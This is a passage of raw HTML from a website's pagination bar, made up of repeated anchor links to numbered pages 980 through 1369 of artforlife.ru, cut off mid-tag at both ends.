 data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  